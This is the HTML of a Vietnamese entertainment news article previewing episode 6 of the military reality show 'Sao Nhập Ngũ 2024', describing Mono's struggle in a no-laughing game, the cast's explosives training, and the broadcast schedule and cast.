<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?</span><meta itemprop="item" content="https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-28780" class="post-28780 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2024-01-17T12:04:43+07:00">Xuất bản ngày <b> 17 Th1, 2024</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&title=Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&text=Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sapo"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Là người vui vẻ, hài hước, việc nhịn cười đối với Mono dường như là nhiệm vụ bất khả thi.</span></strong></div>
<div class="d-flex detail-info-block align-items-center osahan-post-header mb-3"></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><abbr><video id="content_video0_html5_api" tabindex="0" src="blob:https://tiin.vn/e92926bd-421e-45ab-a5af-beb10f259f3f" poster="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_9866a44a37facc89b3614e74c0ab89e5.jpg" preload="none" width="300" height="150" data-cke-pa-onplay="autoPlayLogs()" data-mce-fragment="1"><br />
</video> </abbr></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Trailer tập 6 Sao Nhập Ngũ 2024</em></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trailer tập 6 Sao Nhập Ngũ 2024 mang đến những khoảnh khắc vui vẻ, hài hước của dàn cast bên cạnh sự căng thẳng, gay cấn khi 8 chiến sĩ tham gia nội dung huấn luyện mới.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong giờ nghỉ giải lao, Tiểu đội trưởng tổ chức cho các chiến sĩ chơi trò chơi nhịn cười. Nghe đến tên trò chơi Mono bỗng cười phá lên. Vốn là một người có tính cách vui vẻ, hài hước, việc nhịn cười với Mono dường như rất khó khăn. Nam ca sĩ sẽ cùng đồng đội trải qua thử thách này như thế nào?</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_339e0623f891a3ba624b1fda3c2f0b35.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_339e0623f891a3ba624b1fda3c2f0b35.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_339e0623f891a3ba624b1fda3c2f0b35.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_db8d45e2ca3c0f21fadafdfdd73e0767.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_db8d45e2ca3c0f21fadafdfdd73e0767.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_db8d45e2ca3c0f21fadafdfdd73e0767.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở diễn biến khác, Trung đội trưởng yêu cầu Tuấn Trần kiểm tra hơi thở của Phát La. Trước yêu cầu này, SOOBIN, Mai tài Phến Mono cùng đều không nhịn nổi cười.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_37bb76699d160f2a20270b89b9e6c934.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_37bb76699d160f2a20270b89b9e6c934.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_37bb76699d160f2a20270b89b9e6c934.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_e237c3cc2f092314980380bd59d40c34.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_e237c3cc2f092314980380bd59d40c34.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_e237c3cc2f092314980380bd59d40c34.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_c700ddae76a07f460ea4704a5f597ddb.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_c700ddae76a07f460ea4704a5f597ddb.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_c700ddae76a07f460ea4704a5f597ddb.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_92b600bc648847adb55a7e8b0ae8a350.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_92b600bc648847adb55a7e8b0ae8a350.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_92b600bc648847adb55a7e8b0ae8a350.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bước vào buổi huấn luyện mới, dàn cast trải qua nội dung dùng lượng nổ khối đánh mục tiêu. Tiếng súng, tiếng bom khiến các chiến sĩ mới không tránh khỏi sợ hãi, giật mình thon thót. Mono còn thành thật chia sẻ với một chiến sĩ cũ rằng <em>&#8216;Sợ lắm bạn ạ!&#8217;</em>, còn 16 TYPH thậm chí đứng không vững.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_09abdb7bba78f0ff092957289298abd6.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_09abdb7bba78f0ff092957289298abd6.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_09abdb7bba78f0ff092957289298abd6.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_036996a6a039b7cb0f8df9dac1323386.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_036996a6a039b7cb0f8df9dac1323386.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_036996a6a039b7cb0f8df9dac1323386.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_228e22f5976cc3ac82cf4a8e2164cdb9.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_228e22f5976cc3ac82cf4a8e2164cdb9.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_228e22f5976cc3ac82cf4a8e2164cdb9.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_33a13eda5ba857919018329215c4d18d.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_33a13eda5ba857919018329215c4d18d.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_33a13eda5ba857919018329215c4d18d.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_ecc4015dd155e008ccbb203724a859a9.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_ecc4015dd155e008ccbb203724a859a9.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_ecc4015dd155e008ccbb203724a859a9.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_e86713a2b075c4bee14a5bdf3f6f8681.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_e86713a2b075c4bee14a5bdf3f6f8681.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_e86713a2b075c4bee14a5bdf3f6f8681.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_b22bb523eeb59d7390a71a31ae913c69.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_b22bb523eeb59d7390a71a31ae913c69.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_b22bb523eeb59d7390a71a31ae913c69.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_16ae8c3b810e0fdcc9d25406963fa442.jpg" alt="Nội dung chú thích ảnh" data-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_16ae8c3b810e0fdcc9d25406963fa442.jpg" data-cke-saved-src="https://newsmd2fr.keeng.vn/tiin/archive/imageslead/2024/01/16/90_16ae8c3b810e0fdcc9d25406963fa442.jpg" /></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tập 6 Sao Nhập Ngũ 2024 sẽ được lên sóng vào Thứ 5, ngày 18/1 (09h15 trên QPVN, 20h20 trên HTV7, 20h30 trên YouTube, TV360, Mocha) và 12h00 Thứ 7, ngày 20/1 trên SCTV6.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chương trình Sao Nhập Ngũ 2024 do Viettel Media sản xuất có sự tham gia trải nghiệm của 8 sao nam: Mai Tài Phến, Tuấn Trần (Trần Duy Tuấn), Huỳnh Lập (Huỳnh Ngọc Lập), SOOBIN (Nguyễn Huỳnh Sơn), Xemesis (Nghiêm Anh Hiếu), Phát La (La Vĩnh Phát), 16 Typh (Phạm Hoàng Hải) và Mono (Nguyễn Việt Hoàng).</span></p>
<p style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Phạm Tuấn</strong></span></p>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&title=Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html&text=Trailer tập 6 &#8216;Sao Nhập Ngũ 2024&#8217;: Cái kết nào khi Mono chơi trò nhịn cười?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/geek-up-don-vi-tien-phong-dua-ra-cac-giai-phap-khac-biet-va-dang-cap-ve-may-do.html" rel="prev">GEEK UP – Đơn vị tiên phong đưa ra các giải pháp khác biệt và đẳng cấp về may đo</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/co-bieu-hien-cua-su-lua-doi-xemesis-mai-tai-phen-cung-bi-chi-huy-mang.html" rel="next">Có &#8216;biểu hiện của sự lừa dối&#8217;, Xemesis &#8211; Mai Tài Phến cùng bị chỉ huy mắng</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-20237 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Các sao nữ Hoa &#8211; Hàn toát lên khí chất, thần thái hoàn toàn khác nhau khi diện cùng 1 thiết kế" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/cac-sao-nu-hoa-han-toat-len-khi-chat-than-thai-hoan-toan-khac-nhau-khi-dien-cung-1-thiet-ke.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cac-sao-nu-hoa-han-toat-len-khi-chat-than-thai-hoan-toan-khac-nhau-khi-dien-cung-1-thiet-ke.html" title="Các sao nữ Hoa &#8211; Hàn toát lên khí chất, thần thái hoàn toàn khác nhau khi diện cùng 1 thiết kế">
			<span class="post-title">
				Các sao nữ Hoa &#8211; Hàn toát lên khí chất, thần thái hoàn toàn khác nhau khi diện&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-9314 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Pacific Airlines tiếp tục đạt chứng nhận an toàn khai thác quốc tế IOSA" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/sao-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;sao-2-86x64.jpg&quot;,&quot;210&quot;:&quot;sao-2-210x136.jpg&quot;,&quot;279&quot;:&quot;sao-2-279x220.jpg&quot;,&quot;357&quot;:&quot;sao-2-357x210.jpg&quot;,&quot;620&quot;:&quot;sao-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/pacific-airlines-tiep-tuc-dat-chung-nhan-an-toan-khai-thac-quoc-te-iosa.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/pacific-airlines-tiep-tuc-dat-chung-nhan-an-toan-khai-thac-quoc-te-iosa.html" title="Pacific Airlines tiếp tục đạt chứng nhận an toàn khai thác quốc tế IOSA">
			<span class="post-title">
				Pacific Airlines tiếp tục đạt chứng nhận an toàn khai thác quốc tế IOSA			</span>
	</a>
	</p></div>
</div >
<div  class="post-562 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tuổi thọ giảm và xu hướng xấu của giới trẻ hiện đại" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/M-MRTN-_Tui_th_trung_binh__M_ang_gim-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;M-MRTN-_Tui_th_trung_binh__M_ang_gim-1-86x64.jpg&quot;,&quot;210&quot;:&quot;M-MRTN-_Tui_th_trung_binh__M_ang_gim-1-210x136.jpg&quot;,&quot;279&quot;:&quot;M-MRTN-_Tui_th_trung_binh__M_ang_gim-1-279x220.jpg&quot;,&quot;357&quot;:&quot;M-MRTN-_Tui_th_trung_binh__M_ang_gim-1-357x210.jpg&quot;,&quot;550&quot;:&quot;M-MRTN-_Tui_th_trung_binh__M_ang_gim-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tuoi-tho-giam-va-xu-huong-xau-cua-gioi-tre-hien-dai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tuoi-tho-giam-va-xu-huong-xau-cua-gioi-tre-hien-dai.html" title="Tuổi thọ giảm và xu hướng xấu của giới trẻ hiện đại">
			<span class="post-title">
				Tuổi thọ giảm và xu hướng xấu của giới trẻ hiện đại			</span>
	</a>
	</p></div>
</div >
<div  class="post-7739 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Hoa tươi đìu hiu ngóng khách, &#8216;hoa sầu riêng&#8217; gây sốt ngày 8/3" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/ea3d170b2e49c7179e58-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ea3d170b2e49c7179e58-86x64.jpg&quot;,&quot;210&quot;:&quot;ea3d170b2e49c7179e58-210x136.jpg&quot;,&quot;279&quot;:&quot;ea3d170b2e49c7179e58-279x220.jpg&quot;,&quot;357&quot;:&quot;ea3d170b2e49c7179e58-357x210.jpg&quot;,&quot;700&quot;:&quot;ea3d170b2e49c7179e58.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hoa-tuoi-diu-hiu-ngong-khach-hoa-sau-rieng-gay-sot-ngay-8-3.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoa-tuoi-diu-hiu-ngong-khach-hoa-sau-rieng-gay-sot-ngay-8-3.html" title="Hoa tươi đìu hiu ngóng khách, &#8216;hoa sầu riêng&#8217; gây sốt ngày 8/3">
			<span class="post-title">
